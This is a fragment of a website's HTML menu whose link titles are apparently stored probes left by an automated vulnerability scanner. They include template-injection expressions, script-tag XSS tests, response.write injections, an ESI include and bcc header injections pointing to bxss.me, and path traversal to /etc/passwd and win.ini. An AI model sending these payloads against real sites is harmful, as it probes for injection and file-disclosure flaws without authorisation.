				<li><a href='/2341-dfb[[${98991*97996}]]xca'  rel="dropmenu2341">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2342'  rel="dropmenu2342">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2342-dfb__${98991*97996}__::.x'  rel="dropmenu2342">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2343'  rel="dropmenu2343">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2343-dfb[[${98991*97996}]]xca'  rel="dropmenu2343">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2344'  rel="dropmenu2344">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2344-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2344">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2345'  rel="dropmenu2345">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2345-dfb[[${98991*97996}]]xca'  rel="dropmenu2345">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2346'  rel="dropmenu2346"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2346-<th:t="${dfb}#foreach'  rel="dropmenu2346"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2347'  rel="dropmenu2347">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2347-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2347">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2348'  rel="dropmenu2348"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2348-<th:t="${dfb}#foreach'  rel="dropmenu2348"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2349'  rel="dropmenu2349">Mr.'"()&%<zzz><ScRiPt >rSbf(9219)</ScRiPt></a></li-->
				<li><a href='/2349-Mr.'"()&%<zzz><ScRiPt->rSbf(9219)</ScRiPt>'  rel="dropmenu2349">Mr.'"()&%<zzz><ScRiPt >rSbf(9219)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=2350'  rel="dropmenu2350">print("dfb" . 98991*97996 . "xca");</a></li-->
				<li><a href='/2350-print("dfb"-.-98991*97996-.-"xca");'  rel="dropmenu2350">print("dfb" . 98991*97996 . "xca");</a></li>
			 
				<!--li><a href='index.php?id=2351'  rel="dropmenu2351">98991*97996*98991*97996</a></li-->
				<li><a href='/2351-98991*97996*98991*97996'  rel="dropmenu2351">98991*97996*98991*97996</a></li>
			 
				<!--li><a href='index.php?id=2352'  rel="dropmenu2352">dfb{@math key=98991 method="multiply" operand=97996/}xca</a></li-->
				<li><a href='/2352-dfb{@math-key=98991-method="multiply"-operand=97996/}xca'  rel="dropmenu2352">dfb{@math key=98991 method="multiply" operand=97996/}xca</a></li>
			 
				<!--li><a href='index.php?id=2353'  rel="dropmenu2353">dfb{{{this}}}xca</a></li-->
				<li><a href='/2353-dfb{{{this}}}xca'  rel="dropmenu2353">dfb{{{this}}}xca</a></li>
			 
				<!--li><a href='index.php?id=2354'  rel="dropmenu2354">#{98991*97996*98991*97996}</a></li-->
				<li><a href='/2354-#{98991*97996*98991*97996}'  rel="dropmenu2354">#{98991*97996*98991*97996}</a></li>
			 
				<!--li><a href='index.php?id=2355'  rel="dropmenu2355">dfb#{xca}=123</a></li-->
				<li><a href='/2355-dfb#{xca}=123'  rel="dropmenu2355">dfb#{xca}=123</a></li>
			 
				<!--li><a href='index.php?id=2356'  rel="dropmenu2356">#{98991*97996*98991*97996}</a></li-->
				<li><a href='/2356-#{98991*97996*98991*97996}'  rel="dropmenu2356">#{98991*97996*98991*97996}</a></li>
			 
				<!--li><a href='index.php?id=2357'  rel="dropmenu2357">dfb{{'abcd'.toUpperCase()}}xca</a></li-->
				<li><a href='/2357-dfb{{'abcd'.toUpperCase()}}xca'  rel="dropmenu2357">dfb{{'abcd'.toUpperCase()}}xca</a></li>
			 
				<!--li><a href='index.php?id=2358'  rel="dropmenu2358">AAABBBCCC{{define "bla"}}bla{{end}}{{define "dfb"}}xyz{{end}}{{template "dfb"}}CCCBBBAAA</a></li-->
				<li><a href='/2358-AAABBBCCC{{define-"bla"}}bla{{end}}{{define-"dfb"}}xyz{{end}}{{template-"dfb"}}CCCBBBAAA'  rel="dropmenu2358">AAABBBCCC{{define "bla"}}bla{{end}}{{define "dfb"}}xyz{{end}}{{template "dfb"}}CCCBBBAAA</a></li>
			 
				<!--li><a href='index.php?id=2359'  rel="dropmenu2359">Mr.'"()&%<zzz><ScRiPt >lTaB(9314)</ScRiPt></a></li-->
				<li><a href='/2359-Mr.'"()&%<zzz><ScRiPt->lTaB(9314)</ScRiPt>'  rel="dropmenu2359">Mr.'"()&%<zzz><ScRiPt >lTaB(9314)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=2360'  rel="dropmenu2360">AAABBBCCC{{define "bla"}}bla{{end}}{{define "dfb"}}xyz{{end}}{{template "dfb"}}CCCBBBAAA</a></li-->
				<li><a href='/2360-AAABBBCCC{{define-"bla"}}bla{{end}}{{define-"dfb"}}xyz{{end}}{{template-"dfb"}}CCCBBBAAA'  rel="dropmenu2360">AAABBBCCC{{define "bla"}}bla{{end}}{{define "dfb"}}xyz{{end}}{{template "dfb"}}CCCBBBAAA</a></li>
			 
				<!--li><a href='index.php?id=2361'  rel="dropmenu2361">Mr.9608989</a></li-->
				<li><a href='/2361-Mr.9608989'  rel="dropmenu2361">Mr.9608989</a></li>
			 
				<!--li><a href='index.php?id=2362'  rel="dropmenu2362">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2362-dfb{{98991*97996}}xca'  rel="dropmenu2362">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2363'  rel="dropmenu2363">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2363-dfb{{98991*97996}}xca'  rel="dropmenu2363">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2364'  rel="dropmenu2364">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2364-dfb[[${98991*97996}]]xca'  rel="dropmenu2364">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2365'  rel="dropmenu2365">Mr.'"()&%<zzz><ScRiPt >YyVF(9434)</ScRiPt></a></li-->
				<li><a href='/2365-Mr.'"()&%<zzz><ScRiPt->YyVF(9434)</ScRiPt>'  rel="dropmenu2365">Mr.'"()&%<zzz><ScRiPt >YyVF(9434)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=2366'  rel="dropmenu2366">Mr.'"()&%<zzz><ScRiPt >YyVF(9434)</ScRiPt></a></li-->
				<li><a href='/2366-Mr.'"()&%<zzz><ScRiPt->YyVF(9434)</ScRiPt>'  rel="dropmenu2366">Mr.'"()&%<zzz><ScRiPt >YyVF(9434)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=2367'  rel="dropmenu2367">Mr.'"()&%<zzz><ScRiPt >YyVF(9434)</ScRiPt></a></li-->
				<li><a href='/2367-Mr.'"()&%<zzz><ScRiPt->YyVF(9434)</ScRiPt>'  rel="dropmenu2367">Mr.'"()&%<zzz><ScRiPt >YyVF(9434)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=2368'  rel="dropmenu2368">Mr.'"()&%<zzz><ScRiPt >go7Y(9754)</ScRiPt></a></li-->
				<li><a href='/2368-Mr.'"()&%<zzz><ScRiPt->go7Y(9754)</ScRiPt>'  rel="dropmenu2368">Mr.'"()&%<zzz><ScRiPt >go7Y(9754)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=2369'  rel="dropmenu2369">Mr.'"()&%<zzz><ScRiPt >go7Y(9754)</ScRiPt></a></li-->
				<li><a href='/2369-Mr.'"()&%<zzz><ScRiPt->go7Y(9754)</ScRiPt>'  rel="dropmenu2369">Mr.'"()&%<zzz><ScRiPt >go7Y(9754)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=2370'  rel="dropmenu2370">Mr.'"()&%<zzz><ScRiPt >go7Y(9754)</ScRiPt></a></li-->
				<li><a href='/2370-Mr.'"()&%<zzz><ScRiPt->go7Y(9754)</ScRiPt>'  rel="dropmenu2370">Mr.'"()&%<zzz><ScRiPt >go7Y(9754)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=2371'  rel="dropmenu2371">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2371-dfb__${98991*97996}__::.x'  rel="dropmenu2371">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2372'  rel="dropmenu2372">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2372-dfb__${98991*97996}__::.x'  rel="dropmenu2372">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2373'  rel="dropmenu2373">Mr.'"()&%<zzz><ScRiPt >2f2I(9489)</ScRiPt></a></li-->
				<li><a href='/2373-Mr.'"()&%<zzz><ScRiPt->2f2I(9489)</ScRiPt>'  rel="dropmenu2373">Mr.'"()&%<zzz><ScRiPt >2f2I(9489)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=2374'  rel="dropmenu2374">Mr.9237356</a></li-->
				<li><a href='/2374-Mr.9237356'  rel="dropmenu2374">Mr.9237356</a></li>
			 
				<!--li><a href='index.php?id=2375'  rel="dropmenu2375">Mr.9237356</a></li-->
				<li><a href='/2375-Mr.9237356'  rel="dropmenu2375">Mr.9237356</a></li>
			 
				<!--li><a href='index.php?id=2376'  rel="dropmenu2376">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2376-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2376">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2377'  rel="dropmenu2377">Mr.9970430</a></li-->
				<li><a href='/2377-Mr.9970430'  rel="dropmenu2377">Mr.9970430</a></li>
			 
				<!--li><a href='index.php?id=2378'  rel="dropmenu2378">Mr.9334035</a></li-->
				<li><a href='/2378-Mr.9334035'  rel="dropmenu2378">Mr.9334035</a></li>
			 
				<!--li><a href='index.php?id=2379'  rel="dropmenu2379">bfg9375%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9375</a></li-->
				<li><a href='/2379-bfg9375%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9375'  rel="dropmenu2379">bfg9375%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9375</a></li>
			 
				<!--li><a href='index.php?id=2380'  rel="dropmenu2380">Mr.'"()&%<zzz><ScRiPt >2f2I(9489)</ScRiPt></a></li-->
				<li><a href='/2380-Mr.'"()&%<zzz><ScRiPt->2f2I(9489)</ScRiPt>'  rel="dropmenu2380">Mr.'"()&%<zzz><ScRiPt >2f2I(9489)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=2381'  rel="dropmenu2381">Mr.'"()&%<zzz><ScRiPt >6JeN(9081)</ScRiPt></a></li-->
				<li><a href='/2381-Mr.'"()&%<zzz><ScRiPt->6JeN(9081)</ScRiPt>'  rel="dropmenu2381">Mr.'"()&%<zzz><ScRiPt >6JeN(9081)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=2382'  rel="dropmenu2382">Mr.'"()&%<zzz><ScRiPt >6JeN(9081)</ScRiPt></a></li-->
				<li><a href='/2382-Mr.'"()&%<zzz><ScRiPt->6JeN(9081)</ScRiPt>'  rel="dropmenu2382">Mr.'"()&%<zzz><ScRiPt >6JeN(9081)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=2383'  rel="dropmenu2383">Mr.'"()&%<zzz><ScRiPt >2f2I(9489)</ScRiPt></a></li-->
				<li><a href='/2383-Mr.'"()&%<zzz><ScRiPt->2f2I(9489)</ScRiPt>'  rel="dropmenu2383">Mr.'"()&%<zzz><ScRiPt >2f2I(9489)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=2384'  rel="dropmenu2384">bfg6521%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6521</a></li-->
				<li><a href='/2384-bfg6521%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6521'  rel="dropmenu2384">bfg6521%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6521</a></li>
			 
				<!--li><a href='index.php?id=2385'  rel="dropmenu2385">bfgx4155%C0%BEz1%C0%BCz2a%90bcxhjl4155</a></li-->
				<li><a href='/2385-bfgx4155%C0%BEz1%C0%BCz2a%90bcxhjl4155'  rel="dropmenu2385">bfgx4155%C0%BEz1%C0%BCz2a%90bcxhjl4155</a></li>
			 
				<!--li><a href='index.php?id=2386'  rel="dropmenu2386">Mr.'"()&%<zzz><ScRiPt >6JeN(9081)</ScRiPt></a></li-->
				<li><a href='/2386-Mr.'"()&%<zzz><ScRiPt->6JeN(9081)</ScRiPt>'  rel="dropmenu2386">Mr.'"()&%<zzz><ScRiPt >6JeN(9081)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=2387'  rel="dropmenu2387">Mr.9141388</a></li-->
				<li><a href='/2387-Mr.9141388'  rel="dropmenu2387">Mr.9141388</a></li>
			 
				<!--li><a href='index.php?id=2388'  rel="dropmenu2388">bfg6521%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6521</a></li-->
				<li><a href='/2388-bfg6521%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6521'  rel="dropmenu2388">bfg6521%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6521</a></li>
			 
				<!--li><a href='index.php?id=2389'  rel="dropmenu2389">Mr.9141388</a></li-->
				<li><a href='/2389-Mr.9141388'  rel="dropmenu2389">Mr.9141388</a></li>
			 
				<!--li><a href='index.php?id=2390'  rel="dropmenu2390">bfg9375%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9375</a></li-->
				<li><a href='/2390-bfg9375%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9375'  rel="dropmenu2390">bfg9375%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9375</a></li>
			 
				<!--li><a href='index.php?id=2391'  rel="dropmenu2391">bfgx4155%C0%BEz1%C0%BCz2a%90bcxhjl4155</a></li-->
				<li><a href='/2391-bfgx4155%C0%BEz1%C0%BCz2a%90bcxhjl4155'  rel="dropmenu2391">bfgx4155%C0%BEz1%C0%BCz2a%90bcxhjl4155</a></li>
			 
				<!--li><a href='index.php?id=2392'  rel="dropmenu2392">bfg2305%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2305</a></li-->
				<li><a href='/2392-bfg2305%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2305'  rel="dropmenu2392">bfg2305%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2305</a></li>
			 
				<!--li><a href='index.php?id=2393'  rel="dropmenu2393">bfgx1319%C0%BEz1%C0%BCz2a%90bcxhjl1319</a></li-->
				<li><a href='/2393-bfgx1319%C0%BEz1%C0%BCz2a%90bcxhjl1319'  rel="dropmenu2393">bfgx1319%C0%BEz1%C0%BCz2a%90bcxhjl1319</a></li>
			 
				<!--li><a href='index.php?id=2394'  rel="dropmenu2394">Mr.'"()&%<zzz><ScRiPt >Gjp2(9414)</ScRiPt></a></li-->
				<li><a href='/2394-Mr.'"()&%<zzz><ScRiPt->Gjp2(9414)</ScRiPt>'  rel="dropmenu2394">Mr.'"()&%<zzz><ScRiPt >Gjp2(9414)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=2395'  rel="dropmenu2395"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2395-<%={{={@{#{${dfb}}%>'  rel="dropmenu2395"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2396'  rel="dropmenu2396">Mr.9141388</a></li-->
				<li><a href='/2396-Mr.9141388'  rel="dropmenu2396">Mr.9141388</a></li>
			 
				<!--li><a href='index.php?id=2397'  rel="dropmenu2397">bfg6521%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6521</a></li-->
				<li><a href='/2397-bfg6521%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6521'  rel="dropmenu2397">bfg6521%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6521</a></li>
			 
				<!--li><a href='index.php?id=2398'  rel="dropmenu2398"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2398-<%={{={@{#{${dfb}}%>'  rel="dropmenu2398"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2399'  rel="dropmenu2399">Mr.'"()&%<zzz><ScRiPt >K05W(9187)</ScRiPt></a></li-->
				<li><a href='/2399-Mr.'"()&%<zzz><ScRiPt->K05W(9187)</ScRiPt>'  rel="dropmenu2399">Mr.'"()&%<zzz><ScRiPt >K05W(9187)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=2400'  rel="dropmenu2400"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2400-<%={{={@{#{${dfb}}%>'  rel="dropmenu2400"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2401'  rel="dropmenu2401"><\%={{={@{#{${dfb}}\%></a></li-->
				<li><a href='/2401-<\%={{={@{#{${dfb}}\%>'  rel="dropmenu2401"><\%={{={@{#{${dfb}}\%></a></li>
			 
				<!--li><a href='index.php?id=2402'  rel="dropmenu2402"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2402-<%={{={@{#{${dfb}}%>'  rel="dropmenu2402"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2403'  rel="dropmenu2403"><\%={{={@{#{${dfb}}\%></a></li-->
				<li><a href='/2403-<\%={{={@{#{${dfb}}\%>'  rel="dropmenu2403"><\%={{={@{#{${dfb}}\%></a></li>
			 
				<!--li><a href='index.php?id=2404'  rel="dropmenu2404">bfgx1110%C0%BEz1%C0%BCz2a%90bcxhjl1110</a></li-->
				<li><a href='/2404-bfgx1110%C0%BEz1%C0%BCz2a%90bcxhjl1110'  rel="dropmenu2404">bfgx1110%C0%BEz1%C0%BCz2a%90bcxhjl1110</a></li>
			 
				<!--li><a href='index.php?id=2405'  rel="dropmenu2405">Mr.9276570</a></li-->
				<li><a href='/2405-Mr.9276570'  rel="dropmenu2405">Mr.9276570</a></li>
			 
				<!--li><a href='index.php?id=2406'  rel="dropmenu2406"><\%={{={@{#{${dfb}}\%></a></li-->
				<li><a href='/2406-<\%={{={@{#{${dfb}}\%>'  rel="dropmenu2406"><\%={{={@{#{${dfb}}\%></a></li>
			 
				<!--li><a href='index.php?id=2407'  rel="dropmenu2407">bfgx1110%C0%BEz1%C0%BCz2a%90bcxhjl1110</a></li-->
				<li><a href='/2407-bfgx1110%C0%BEz1%C0%BCz2a%90bcxhjl1110'  rel="dropmenu2407">bfgx1110%C0%BEz1%C0%BCz2a%90bcxhjl1110</a></li>
			 
				<!--li><a href='index.php?id=2408'  rel="dropmenu2408">bfgx1110%C0%BEz1%C0%BCz2a%90bcxhjl1110</a></li-->
				<li><a href='/2408-bfgx1110%C0%BEz1%C0%BCz2a%90bcxhjl1110'  rel="dropmenu2408">bfgx1110%C0%BEz1%C0%BCz2a%90bcxhjl1110</a></li>
			 
				<!--li><a href='index.php?id=2409'  rel="dropmenu2409"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2409-<%={{={@{#{${dfb}}%>'  rel="dropmenu2409"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2410'  rel="dropmenu2410"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2410-<th:t="${dfb}#foreach'  rel="dropmenu2410"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2411'  rel="dropmenu2411"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2411-<th:t="${dfb}#foreach'  rel="dropmenu2411"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2412'  rel="dropmenu2412"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2412-<%={{={@{#{${dfb}}%>'  rel="dropmenu2412"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2413'  rel="dropmenu2413"><\%={{={@{#{${dfb}}\%></a></li-->
				<li><a href='/2413-<\%={{={@{#{${dfb}}\%>'  rel="dropmenu2413"><\%={{={@{#{${dfb}}\%></a></li>
			 
				<!--li><a href='index.php?id=2414'  rel="dropmenu2414">Mr.9428975</a></li-->
				<li><a href='/2414-Mr.9428975'  rel="dropmenu2414">Mr.9428975</a></li>
			 
				<li><a href='index.php?idautre=1'  rel="1">Mr.</a></li>
			 
				<li><a href='index.php?idautre=album'  rel="album">Mr.</a></li>
			 
				<!--li><a href='index.php?id=985'  rel="dropmenu985">Mr.</a></li-->
				<li><a href='/985-Mr.'  rel="dropmenu985">Mr.</a></li>
			 
				<!--li><a href='index.php?id=530'  rel="dropmenu530">Mr.</a></li-->
				<li><a href='/530-Mr.'  rel="dropmenu530">Mr.</a></li>
			 
				<!--li><a href='index.php?id=531'  rel="dropmenu531">Mr.</a></li-->
				<li><a href='/531-Mr.'  rel="dropmenu531">Mr.</a></li>
			 
				<!--li><a href='index.php?id=532'  rel="dropmenu532">Mr.</a></li-->
				<li><a href='/532-Mr.'  rel="dropmenu532">Mr.</a></li>
			 
				<!--li><a href='index.php?id=533'  rel="dropmenu533">Mr.</a></li-->
				<li><a href='/533-Mr.'  rel="dropmenu533">Mr.</a></li>
			 
				<!--li><a href='index.php?id=534'  rel="dropmenu534">)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</a></li-->
				<li><a href='/534-)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))'  rel="dropmenu534">)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</a></li>
			 
				<!--li><a href='index.php?id=535'  rel="dropmenu535">Mr.</a></li-->
				<li><a href='/535-Mr.'  rel="dropmenu535">Mr.</a></li>
			 
				<!--li><a href='index.php?id=536'  rel="dropmenu536">Mr.</a></li-->
				<li><a href='/536-Mr.'  rel="dropmenu536">Mr.</a></li>
			 
				<!--li><a href='index.php?id=537'  rel="dropmenu537">Mr.</a></li-->
				<li><a href='/537-Mr.'  rel="dropmenu537">Mr.</a></li>
			 
				<!--li><a href='index.php?id=539'  rel="dropmenu539">Mr.</a></li-->
				<li><a href='/539-Mr.'  rel="dropmenu539">Mr.</a></li>
			 
				<!--li><a href='index.php?id=540'  rel="dropmenu540">Mr.</a></li-->
				<li><a href='/540-Mr.'  rel="dropmenu540">Mr.</a></li>
			 
				<!--li><a href='index.php?id=541'  rel="dropmenu541">Mr.</a></li-->
				<li><a href='/541-Mr.'  rel="dropmenu541">Mr.</a></li>
			 
				<!--li><a href='index.php?id=542'  rel="dropmenu542">xfs.bxss.me</a></li-->
				<li><a href='/542-xfs.bxss.me'  rel="dropmenu542">xfs.bxss.me</a></li>
			 
				<!--li><a href='index.php?id=543'  rel="dropmenu543">LIqEuTad</a></li-->
				<li><a href='/543-LIqEuTad'  rel="dropmenu543">LIqEuTad</a></li>
			 
				<!--li><a href='index.php?id=544'  rel="dropmenu544">Mr.</a></li-->
				<li><a href='/544-Mr.'  rel="dropmenu544">Mr.</a></li>
			 
				<!--li><a href='index.php?id=545'  rel="dropmenu545">Mr.</a></li-->
				<li><a href='/545-Mr.'  rel="dropmenu545">Mr.</a></li>
			 
				<!--li><a href='index.php?id=546'  rel="dropmenu546">Mr.</a></li-->
				<li><a href='/546-Mr.'  rel="dropmenu546">Mr.</a></li>
			 
				<!--li><a href='index.php?id=549'  rel="dropmenu549">Mr.</a></li-->
				<li><a href='/549-Mr.'  rel="dropmenu549">Mr.</a></li>
			 
				<!--li><a href='index.php?id=550'  rel="dropmenu550">Mr.</a></li-->
				<li><a href='/550-Mr.'  rel="dropmenu550">Mr.</a></li>
			 
				<!--li><a href='index.php?id=551'  rel="dropmenu551">response.write(9944297*9352598)</a></li-->
				<li><a href='/551-response.write(9944297*9352598)'  rel="dropmenu551">response.write(9944297*9352598)</a></li>
			 
				<!--li><a href='index.php?id=552'  rel="dropmenu552">Array</a></li-->
				<li><a href='/552-Array'  rel="dropmenu552">Array</a></li>
			 
				<!--li><a href='index.php?id=553'  rel="dropmenu553">'+response.write(9944297*9352598)+'</a></li-->
				<li><a href='/553-'+response.write(9944297*9352598)+''  rel="dropmenu553">'+response.write(9944297*9352598)+'</a></li>
			 
				<!--li><a href='index.php?id=554'  rel="dropmenu554">Mr.</a></li-->
				<li><a href='/554-Mr.'  rel="dropmenu554">Mr.</a></li>
			 
				<!--li><a href='index.php?id=555'  rel="dropmenu555">Mr.</a></li-->
				<li><a href='/555-Mr.'  rel="dropmenu555">Mr.</a></li>
			 
				<!--li><a href='index.php?id=556'  rel="dropmenu556">Mr.</a></li-->
				<li><a href='/556-Mr.'  rel="dropmenu556">Mr.</a></li>
			 
				<!--li><a href='index.php?id=557'  rel="dropmenu557">"+response.write(9944297*9352598)+"</a></li-->
				<li><a href='/557-"+response.write(9944297*9352598)+"'  rel="dropmenu557">"+response.write(9944297*9352598)+"</a></li>
			 
				<!--li><a href='index.php?id=558'  rel="dropmenu558">Mr.</a></li-->
				<li><a href='/558-Mr.'  rel="dropmenu558">Mr.</a></li>
			 
				<!--li><a href='index.php?id=559'  rel="dropmenu559">Mr.</a></li-->
				<li><a href='/559-Mr.'  rel="dropmenu559">Mr.</a></li>
			 
				<!--li><a href='index.php?id=560'  rel="dropmenu560">Mr.<esi:include src="http://bxss.me/rpb.png"/></a></li-->
				<li><a href='/560-Mr.<esi:include-src="http://bxss.me/rpb.png"/>'  rel="dropmenu560">Mr.<esi:include src="http://bxss.me/rpb.png"/></a></li>
			 
				<!--li><a href='index.php?id=561'  rel="dropmenu561">Mr.%0abcc:009247.3012-6900.3012.4228d.19382.2@bxss.me</a></li-->
				<li><a href='/561-Mr.%0abcc:009247.3012-6900.3012.4228d.19382.2@bxss.me'  rel="dropmenu561">Mr.%0abcc:009247.3012-6900.3012.4228d.19382.2@bxss.me</a></li>
			 
				<!--li><a href='index.php?id=562'  rel="dropmenu562">Mr.</a></li-->
				<li><a href='/562-Mr.'  rel="dropmenu562">Mr.</a></li>
			 
				<!--li><a href='index.php?id=563'  rel="dropmenu563">Mr.</a></li-->
				<li><a href='/563-Mr.'  rel="dropmenu563">Mr.</a></li>
			 
				<!--li><a href='index.php?id=564'  rel="dropmenu564">Mr.</a></li-->
				<li><a href='/564-Mr.'  rel="dropmenu564">Mr.</a></li>
			 
				<!--li><a href='index.php?id=565'  rel="dropmenu565">to@example.com>%0d%0abcc:009247.3012-6901.3012.4228d.19382.2@bxss.me</a></li-->
				<li><a href='/565-to@example.com>%0d%0abcc:009247.3012-6901.3012.4228d.19382.2@bxss.me'  rel="dropmenu565">to@example.com>%0d%0abcc:009247.3012-6901.3012.4228d.19382.2@bxss.me</a></li>
			 
				<!--li><a href='index.php?id=566'  rel="dropmenu566">Mr.</a></li-->
				<li><a href='/566-Mr.'  rel="dropmenu566">Mr.</a></li>
			 
				<!--li><a href='index.php?id=567'  rel="dropmenu567">Mr.</a></li-->
				<li><a href='/567-Mr.'  rel="dropmenu567">Mr.</a></li>
			 
				<!--li><a href='index.php?id=568'  rel="dropmenu568">${10000095+9999606}</a></li-->
				<li><a href='/568-${10000095+9999606}'  rel="dropmenu568">${10000095+9999606}</a></li>
			 
				<!--li><a href='index.php?id=569'  rel="dropmenu569">Mr.</a></li-->
				<li><a href='/569-Mr.'  rel="dropmenu569">Mr.</a></li>
			 
				<!--li><a href='index.php?id=570'  rel="dropmenu570">Mr.</a></li-->
				<li><a href='/570-Mr.'  rel="dropmenu570">Mr.</a></li>
			 
				<!--li><a href='index.php?id=571'  rel="dropmenu571">Mr.</a></li-->
				<li><a href='/571-Mr.'  rel="dropmenu571">Mr.</a></li>
			 
				<!--li><a href='index.php?id=572'  rel="dropmenu572">Mr.</a></li-->
				<li><a href='/572-Mr.'  rel="dropmenu572">Mr.</a></li>
			 
				<!--li><a href='index.php?id=573'  rel="dropmenu573">../../../../../../../../../../../../../../etc/passwd</a></li-->
				<li><a href='/573-../../../../../../../../../../../../../../etc/passwd'  rel="dropmenu573">../../../../../../../../../../../../../../etc/passwd</a></li>
			 
				<!--li><a href='index.php?id=574'  rel="dropmenu574">Mr.</a></li-->
				<li><a href='/574-Mr.'  rel="dropmenu574">Mr.</a></li>
			 
				<!--li><a href='index.php?id=575'  rel="dropmenu575">../../../../../../../../../../../../../../windows/win.ini</a></li-->
				<li><a href='/575-../../../../../../../../../../../../../../windows/win.ini'  rel="dropmenu575">../../../../../../../../../../../../../../windows/win.ini</a></li>
			 
				<!--li><a href='index.php?id=576'  rel="dropmenu576">Mr.</a></li-->
				<li><a href='/576-Mr.'  rel="dropmenu576">Mr.</a></li>
			 
				<!--li><a href='index.php?id=577'  rel="dropmenu577">Mr.</a></li-->
				<li><a href='/577-Mr.'  rel="dropmenu577">Mr.</a></li>
			 
				<!--li><a href='index.php?id=578'  rel="dropmenu578">Mr.</a></li-->
				<li><a href='/578-Mr.'  rel="dropmenu578">Mr.</a></li>
			 
